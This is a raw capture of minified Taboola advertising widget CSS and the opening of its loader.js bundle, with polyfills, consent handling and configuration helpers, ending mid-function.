.trc_sponsored_overlay_base{display:block;width:auto;margin-left:0;position:absolute;color:#fff!important}.videoCube .thumbBlock .trc_sponsored_overlay{opacity:.6;display:block;position:absolute}.videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored{position:relative;display:block;overflow:visible;width:auto;text-align:center;padding:0 5px;margin-top:0}.videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.videoCube .thumbBlock .trc_sponsored_overlay_base.round{margin-left:4px}.thumbnail-emblem,.videoCube .thumbnail-overlay,.videoCube:hover .thumbnail-overlay,.videoCube_hover .thumbnail-overlay{position:absolute;background:transparent no-repeat;background-size:contain;z-index:50}.thumbnail_bottom{padding-bottom:8px}.trc_related_container .logoDiv{font-family:Arial,Helvetica,sans-serif;white-space:nowrap;font-size:9px}.trc_related_container .logoDiv a{font-size:9px;text-decoration:none!important;color:#000;margin-right:1px;vertical-align:text-bottom}.logoDiv a span:hover{text-decoration:underline}.trc_rbox_header .logoDiv{font-size:1em}.trc_tl .trc_rbox_header .logoDiv{position:relative;z-index:1}.trc_tl .trc_rbox_header_span .trc_header_right_column{position:absolute;width:48%;left:52%;top:0}.trc_tl .trc_rbox_div .videoCube.horizontal{clear:left}.trc_tl .trc_rbox_div .videoCube.trc_tl_right_col{float:none;clear:right;margin-left:auto}.trc_tl .videoCube .video-title .branding{line-height:1.3em}.trc_tl .videoCube:hover span.branding,.trc_tl .videoCube_hover span.branding{text-decoration:none}.trc_tl .trc_rbox_div .videoCube.thumbnail_none a{vertical-align:top;overflow:visible}.trc_tl .videoCube .video-label-box{display:inline-block;vertical-align:top;width:100%}.trc_rbox_container.trc_expandable{overflow:hidden;max-height:0;transition-property:max-height;-webkit-transition-property:max-height;-moz-transition-property:max-height;-o-transition-property:max-height;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.trc_related_container .videoCube .thumbBlock .branding{position:absolute;bottom:0;z-index:1;width:100%;margin:0;padding:5px 0;text-align:center}.syndicatedItem .branding{margin:0}.trc-inplayer-rbox{background:#333;background:rgba(30,30,30,.9);bottom:0;position:absolute;height:300px;text-align:center}.trc-inplayer-rbox .trc_rbox_container{margin:50px auto 0;width:640px}.trc_rbox.trc-auto-size{width:100%;height:100%}.videoCube.thumbnail_under .video-title{min-height:2.58em}.videoCube.thumbnail_under .tbl-text-over-container{width:100%;position:absolute;z-index:1;left:0;bottom:0;min-height:66%;max-height:66%;padding-top:2px;padding-bottom:2px;line-height:1.25em}.videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over{height:100%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%)}.videoCube.thumbnail_under .tbl-text-over-container span.branding,.videoCube.thumbnail_under .tbl-text-over-container span.video-description,.videoCube.thumbnail_under .tbl-text-over-container span.video-title{position:relative;z-index:1;padding:0 8px;margin:0}.videoCube.thumbnail_under .tbl-text-over-container span.video-title{margin-bottom:6px;min-height:auto}.videoCube.thumbnail_under .tbl-text-over-container .video-label-box{position:absolute;bottom:0;left:0;width:100%;padding:0 8px 6px 8px;min-height:auto;box-sizing:border-box}.trc-auto-size .trc_rbox_outer .trc_rbox_div{height:auto;width:auto}.trc-auto-size .trc_rbox_div .videoCube{height:auto}.trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation{margin-top:0}.trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row{margin-left:0}.trc_elastic .trc_rbox{width:auto}.trc_elastic .videoCube{overflow:hidden}.trc_elastic .videoCube .thumbBlock{background:transparent no-repeat center center;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin-left:0;margin-right:0}.trc_elastic .thumbBlock_holder{position:relative;width:100%}.trc_elastic .thumbnail_start .thumbBlock_holder{float:left;margin-right:10px}.trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder{margin-right:0}.trc_elastic .videoCube_aspect{width:1px}.trc_elastic .trc_rbox .trc_rbox_div{height:auto}.trc_elastic .thumbnail_start .trc-pre-label{float:left;padding-right:10px}.trc_elastic .thumbnail_start.trc-split-label .trc-main-label{float:left;padding-left:10px}.trc_elastic .video-label-box{display:block}.trc_elastic .thumbnail_start .video-label-box{box-sizing:border-box}.trc_user_adChoice_btn{background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat scroll 0 0 #fff;border-radius:0 0 0 5px;width:16px;height:16px;position:absolute;right:0;top:0;z-index:9000;cursor:pointer;border-width:2px 0 2px 4px;border-style:solid;border-color:#fff;opacity:.7;background-size:contain;visibility:hidden}.videoCube:hover .trc_user_adChoice_btn,.videoCube_hover .trc_user_adChoice_btn{visibility:visible}.videoCube .trc_user_adChoice_btn_static{visibility:visible}.p-video-overlay-container{position:absolute;width:100%;height:100%;top:0;left:0;background-color:transparent}.p-video-overlay.p-video-overlay-show{display:flex}.p-video-overlay{display:none;background-color:#000;opacity:.7;width:100%;height:100%;flex-direction:column}.p-video-overlay-action{color:#fff;width:100%;direction:ltr;text-align:center;display:flex;justify-content:center;flex-direction:column}.p-video-overlay-action.p-video-back-action{height:34%}.p-video-back-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:200;letter-spacing:1px}.p-video-overlay-action.p-video-goto-action{height:66%}.p-video-goto-action-url{font-family:Helvetica Neue,serif;font-size:24px;font-weight:400;text-decoration:underline;margin-top:5px}.p-video-goto-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:100;letter-spacing:1px}.trc_related_container .trc_clearer{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.link-adc{float:right!important}.trc-widget-footer .logoDiv{line-height:normal;padding-bottom:5px}.trc-widget-footer .link-adc a .trc_adc_wrapper,.trc_header_ext .link-adc a .trc_adc_wrapper{height:12px;width:18px;display:inline-block;padding-left:1px;margin-bottom:2px}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{vertical-align:middle;height:15px;display:inline-block;margin-top:-1px}.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{width:12px;height:14px;background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat;background-size:contain;vertical-align:middle}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_b_logo{width:77px;background:#fff url(//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png) no-repeat!important;right:-1px;display:none;position:absolute}.logoDiv .trc_mobile_adc_link,.logoDiv .trc_mobile_attribution_link,.logoDiv .trc_mobile_disclosure_link{display:none}.logoDiv .trc_desktop_adc_link,.logoDiv .trc_desktop_attribution_link,.logoDiv .trc_desktop_disclosure_link{display:inline}@media screen and (max-width:767px){.logoDiv .trc_mobile_disclosure_link{display:inline}.logoDiv .trc_mobile_attribution_link{display:inline}.logoDiv .trc_mobile_adc_link{display:inline}.logoDiv .trc_desktop_disclosure_link{display:none}.logoDiv .trc_desktop_attribution_link{display:none}.logoDiv .trc_desktop_adc_link{display:none}}.trc_in_iframe .logoDiv .trc_mobile_attribution_link,.trc_in_iframe .logoDiv .trc_mobile_disclosure_link{display:inline}.trc_in_iframe .logoDiv .trc_desktop_attribution_link,.trc_in_iframe .logoDiv .trc_desktop_disclosure_link{display:none}.trc_related_container .logoDiv,.trc_related_container .trc_header_ext .logoDiv{float:right}.trc_related_container .logoDiv+.logoDiv{margin-right:2px}.trc_related_container .attribution-disclosure-link-hybrid,.trc_related_container .attribution-disclosure-link-sponsored{display:none}.trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored,.trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored{display:block}.trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid,.trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid{display:block}.trc_related_container .trc-widget-footer:hover a span,.trc_related_container .trc_header_ext:hover a span{text-decoration:underline!important}.logoDiv a span.trc_logos_v_align{display:inline-block!important;font-size:15px!important;line-height:1em!important;width:0!important}.trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper,.trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align,.trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper,.trc_related_container .trc_header_ext:hover a span.trc_logos_v_align{text-decoration:none!important}.trc_related_container .trc_rbox_header_span .trc_header_right_column{display:none}.trc_related_container img{max-width:none}.trc_related_container{clear:both}.tbl-loading-spinner{width:100%;height:40px;background:url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat;background-size:40px}.tbl-hidden{display:none!important}.tbl-invisible{opacity:0;pointer-events:none}.tbl-batch-anchor{width:100%;height:1px}.iw_video_frame .trc_rbox_div{overflow:hidden}.trc-w2f .trc_rbox .trc-widget-footer,.trc-w2f .trc_rbox .trc_rbox_header{display:none!important}.tbl-trecs-container .tbl-organic-video-wrapper{display:-ms-flexbox;display:flex;align-items:flex-start;height:100%;width:100%;background-color:transparent;background-size:auto;text-align:center;overflow:hidden;position:absolute;top:0;z-index:3;opacity:0}.tbl-trecs-container .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.tbl-trecs-container .tbl-o-video-loaded .thumbBlock{display:none}.tbl-trecs-container .tbl-organic-video-wrapper .tbl-o-vertical-video{height:100%}.tbl-trecs-container .tbl-organic-video{width:100%;height:auto;object-fit:contain;object-position:50% 50%;-o-object-fit:contain;-o-object-position:50% 50%;background-color:#000;pointer-events:none}"});function t(e){try{if(e.global["smart-ellipsis"]&&!TRC.ellipsisListening&&e._repaintEllipsis&&(TRC.listen("ellipsis",e._repaintEllipsis.trcBind(e)),TRC.listen("allrender",e._repaintEllipsis.trcBind(e)),TRC.listen("batchrender",e._repaintEllipsis.trcBind(e)),TRC.ellipsisListening=!0),e._repaintEllipsis||__trcWarn("instance._repaintEllipsis is undefined or null"),TRC.CLSReporter&&TRC.CLSReporter.init(),TRC.TBTReporter&&TRC.TBTReporter.init(),!e.invisible)return;TRC.dom.onReady(function(){div?(div.innerHTML="",div.style.display="none"):(div=doc.createElement("div"),doc.body.appendChild(div).style.display="none"),_taboola.push({mode:"rbox-tracking",container:div})})}catch(e){__trcError("Error in libtrc initialization runManagerInstance",e)}}"function"==typeof e.then?e.then(t):t(e)}catch(e){__trcError("Error in libtrc initialization",e)}}),TRC.pConsole("","time","impl file loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),TRC.tlf&&console.timeStamp("call trcReady"),TRC.trcReady()}(window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 269453
content:
(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return 